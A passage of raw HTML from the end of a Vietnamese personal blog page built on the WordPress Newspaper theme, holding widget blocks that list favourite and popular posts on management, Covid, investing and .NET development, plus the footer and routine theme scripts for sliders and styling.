block_td_uid_10_69703716e7396.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget td_uid_10_69703716e7396_rand","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_10_69703716e7396_rand","tdc_css_class_style":"td_uid_10_69703716e7396_rand_style"}';
block_td_uid_10_69703716e7396.td_column_number = "1";
block_td_uid_10_69703716e7396.block_type = "td_block_slide";
block_td_uid_10_69703716e7396.post_count = "4";
block_td_uid_10_69703716e7396.found_posts = "490";
block_td_uid_10_69703716e7396.header_color = "#cb9558";
block_td_uid_10_69703716e7396.ajax_pagination_infinite_stop = "";
block_td_uid_10_69703716e7396.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_10_69703716e7396);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_10_69703716e7396 class="td_block_inner"><div id="td_uid_11_69703716e8a5f" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_11_69703716e8a5f_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/01/07/su-gan-ket-cua-nhan-vien-voi-to-chuc/" rel="bookmark" class="td-image-wrap" title="SỰ GẮN KẾT CỦA NHÂN VIÊN VỚI TỔ CHỨC"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/01/tinhganketnhansuquyetdinhsuphattriencuacongty_copy-324x400.png" alt="" title="SỰ GẮN KẾT CỦA NHÂN VIÊN VỚI TỔ CHỨC"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/01/07/su-gan-ket-cua-nhan-vien-voi-to-chuc/" rel="bookmark" title="SỰ GẮN KẾT CỦA NHÂN VIÊN VỚI TỔ CHỨC">SỰ GẮN KẾT CỦA NHÂN VIÊN VỚI TỔ CHỨC</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T06:17:16+00:00" >Tháng 1 7, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/01/07/su-gan-ket-cua-nhan-vien-voi-to-chuc/#respond">0</a></div></div></div></div><div id="td_uid_11_69703716e8a5f_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/03/11/con-diet-virus-corona-nhu-the-nao-cach-chon-nuoc-rua-tay-kho-an-toan-va-hieu-qua-nhat-trong-dich-covid-19/" rel="bookmark" class="td-image-wrap" title="Cồn diệt virus corona như thế nào: Cách chọn nước rửa tay khô an toàn và hiệu quả nhất trong dịch Covid-19"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/03/1800x1200_coronavirus_1-324x400.jpg" alt="" title="Cồn diệt virus corona như thế nào: Cách chọn nước rửa tay khô an toàn và hiệu quả nhất trong dịch Covid-19"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/tin-tuc/">Tin tức</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/03/11/con-diet-virus-corona-nhu-the-nao-cach-chon-nuoc-rua-tay-kho-an-toan-va-hieu-qua-nhat-trong-dich-covid-19/" rel="bookmark" title="Cồn diệt virus corona như thế nào: Cách chọn nước rửa tay khô an toàn và hiệu quả nhất trong dịch Covid-19">Cồn diệt virus corona như thế nào: Cách chọn nước rửa tay khô an toàn và hiệu quả nhất trong dịch Covid-19</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T05:15:22+00:00" >Tháng 3 11, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/03/11/con-diet-virus-corona-nhu-the-nao-cach-chon-nuoc-rua-tay-kho-an-toan-va-hieu-qua-nhat-trong-dich-covid-19/#respond">0</a></div></div></div></div><div id="td_uid_11_69703716e8a5f_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2021/10/14/thomas-rowe-price-thay-doi-la-dieu-duy-nhat-chac-chan-cua-nha-dau-tu/" rel="bookmark" class="td-image-wrap" title="Thomas Rowe Price: Thay đổi là điều duy nhất chắc chắn của nhà đầu tư"><img width="324" height="394" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/10/ndt-Thomas-Rowe-Price-324x394.jpg" alt="" title="Thomas Rowe Price: Thay đổi là điều duy nhất chắc chắn của nhà đầu tư"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/10/14/thomas-rowe-price-thay-doi-la-dieu-duy-nhat-chac-chan-cua-nha-dau-tu/" rel="bookmark" title="Thomas Rowe Price: Thay đổi là điều duy nhất chắc chắn của nhà đầu tư">Thomas Rowe Price: Thay đổi là điều duy nhất chắc chắn của nhà đầu tư</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-14T01:01:10+00:00" >Tháng 10 14, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2021/10/14/thomas-rowe-price-thay-doi-la-dieu-duy-nhat-chac-chan-cua-nha-dau-tu/#respond">0</a></div></div></div></div><div id="td_uid_11_69703716e8a5f_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/11/17/sql-query-performance-improvement-in-sql-server/" rel="bookmark" class="td-image-wrap" title="SQL Query Performance Improvement in SQL Server"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/11/sql-server-performance-324x400.jpg" alt="" title="SQL Query Performance Improvement in SQL Server"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/database/">Database</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/11/17/sql-query-performance-improvement-in-sql-server/" rel="bookmark" title="SQL Query Performance Improvement in SQL Server">SQL Query Performance Improvement in SQL Server</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-17T04:51:08+00:00" >Tháng mười một 17, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/11/17/sql-query-performance-improvement-in-sql-server/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://trungtq.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:trungqt84@gmail.com">trungqt84@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_69703716ea51c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_69703716ea51c" ><script>var block_td_uid_13_69703716ea51c = new tdBlock();
block_td_uid_13_69703716ea51c.id = "td_uid_13_69703716ea51c";
block_td_uid_13_69703716ea51c.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_69703716ea51c_rand","tdc_css_class":"td_uid_13_69703716ea51c_rand","tdc_css_class_style":"td_uid_13_69703716ea51c_rand_style"}';
block_td_uid_13_69703716ea51c.td_column_number = "1";
block_td_uid_13_69703716ea51c.block_type = "td_block_7";
block_td_uid_13_69703716ea51c.post_count = "3";
block_td_uid_13_69703716ea51c.found_posts = "490";
block_td_uid_13_69703716ea51c.header_color = "";
block_td_uid_13_69703716ea51c.ajax_pagination_infinite_stop = "";
block_td_uid_13_69703716ea51c.max_num_pages = "164";
tdBlocksArray.push(block_td_uid_13_69703716ea51c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=td_uid_13_69703716ea51c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" class="td-image-wrap" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6">Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-02T15:16:18+00:00" >Tháng 12 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" class="td-image-wrap" title="Xamarin.Forms goodlooking UI Samples"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Xamarin.Forms goodlooking UI Samples"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" title="Xamarin.Forms goodlooking UI Samples">Xamarin.Forms goodlooking UI Samples</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/xamarin/" class="td-post-category">Xamarin</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T15:56:57+00:00" >Tháng 12 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" class="td-image-wrap" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg 100w, https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)">CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:02:34+00:00" >Tháng 12 18, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_14_69703716eebe5_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69703716eebe5" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">149</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/the-thao/"><span class="td-cat-name">THỂ THAO</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/technologies/programming-language/"><span class="td-cat-name">Programming Language</span><span class="td-cat-no">37</span></a></li><li><a href="https://trungtq.com/category/the-thao/chay-bo/"><span class="td-cat-name">Chạy bộ</span><span class="td-cat-no">30</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 by trungtq.com. All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2018/10/09/xay-dung-kpi-he-thong-chi-so-do-luong-hieu-suat/" rel="bookmark" class="td-image-wrap" title="Xây dựng KPI – hệ thống chỉ số đo lường hiệu suất"><img width="324" height="160" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-324x160.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-324x160.jpg 324w, https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Xây dựng KPI – hệ thống chỉ số đo lường hiệu suất"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/10/09/xay-dung-kpi-he-thong-chi-so-do-luong-hieu-suat/" rel="bookmark" title="Xây dựng KPI – hệ thống chỉ số đo lường hiệu suất">Xây dựng KPI – hệ thống chỉ số đo lường hiệu...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-09T09:53:54+00:00" >Tháng 10 9, 2018</time></span>                <div class="td-module-comments"><a href="https://trungtq.com/2018/10/09/xay-dung-kpi-he-thong-chi-so-do-luong-hieu-suat/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ra đời từ những năm 80 của thế kỷ XX, nhưng việc xây dựng KPI – hệ thống chỉ số đo lường hiệu suất...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69703716f0ed7
    -->

    <script type="text/javascript" src="https://trungtq.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://carsblog.vn/wp-content/uploads/2018/06/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

jQuery(document).ready(function() {
    jQuery("#td_uid_11_69703716e8a5f").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_11_69703716e8a5f .prevButton"),
        navNextSelector: jQuery("#td_uid_11_69703716e8a5f .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[144]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://trungtq.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://trungtq.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:16:54 -->